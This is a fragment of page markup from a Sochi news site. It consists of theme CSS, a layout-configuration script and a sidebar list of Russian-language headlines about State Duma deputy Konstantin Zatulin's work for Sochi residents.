.td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 